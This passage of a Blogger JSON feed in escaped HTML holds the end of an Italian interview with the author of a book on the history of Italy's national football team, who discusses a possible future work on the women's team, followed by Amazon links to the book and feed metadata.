suo successivo libro proprio sulla nazionale femminile italiana?\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAssolutamente non lo escludo. Dopo il bellissimo Mondiale giocato nel 2019, ci si è accorti che anche in Italia abbiamo delle giocatrici veramente forti. Nella storia della Nazionale c’è un personaggio interessante come Carolina Morace che ha fatto più di 100 gol ed è a tuttora l’unica donna ad aver allenato una squadra professionistica maschile. Certo, la storia della Nazionale femminile è ancora un po' acerba. Potrebbe magari essere un’idea per un nuovo capitolo in un’eventuale riedizione del libro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"border-top-width: 0px; box-sizing: border-box; color: #333333; font-family: 'Open Sans'; font-size: 24px; line-height: 1.1; margin-bottom: 10px; margin-top: 0px; text-align: start;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.it\/STORIE-DEL-CALCIO-Nazionale-italiana-ebook\/dp\/B085W8NTBJ\/ref=sr_1_1?__mk_it_IT=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;dchild=1\u0026amp;keywords=storie+del+calcio+zanichelli\u0026amp;qid=1586456818\u0026amp;s=books\u0026amp;sr=1-1\" style=\"border-top-width: 0px; box-sizing: border-box; color: #337ab7; margin-top: 0px; text-decoration: none;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EOrdina il libro o l’ebook \u0026nbsp;su Amazon \u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"border-top-width: 0px; box-sizing: border-box; color: #333333; font-family: 'Open Sans'; font-size: 24px; line-height: 1.1; margin-bottom: 10px; margin-top: 0px; text-align: start;\"\u003E\n\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"-webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; border-top-width: 0px; box-sizing: border-box; color: #333333; font-family: 'Open Sans'; font-size: 24px; font-style: normal; font-variant-caps: normal; font-weight: 700; letter-spacing: normal; line-height: 1.1; margin-bottom: 10px; margin-top: 0px; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.it\/STORIE-DEL-CALCIO-Nazionale-italiana-ebook\/dp\/B085W8NTBJ\/ref=sr_1_1?__mk_it_IT=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;dchild=1\u0026amp;keywords=storie+del+calcio+zanichelli\u0026amp;qid=1586456818\u0026amp;s=books\u0026amp;sr=1-1\" style=\"border-top-width: 0px; box-sizing: border-box; color: #337ab7; margin-top: 0px; text-decoration: none;\"\u003ELeggi l’estratto\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.finanzaebusiness.it\/feeds\/3150945558518617865\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/1862862525391131302\/3150945558518617865","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1862862525391131302\/posts\/default\/3150945558518617865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1862862525391131302\/posts\/default\/3150945558518617865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.finanzaebusiness.it\/2020\/04\/storie-del-calcio-viaggio-nella-storia.html","title":"STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiATIV3u9hN8f45dnUiknSwUq5qNrCb0ILI8xXCNUBsxmAjiDVRsOommB6kUw839oOcADEkiUsljmJS_9BSk1x_gFAufnavZscjMKQQT1Qw8HUc_nETfZ1SDMwZyaT65n9aNJxj2iDjkA\/s72-c\/calcio-storia-zaichelli.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});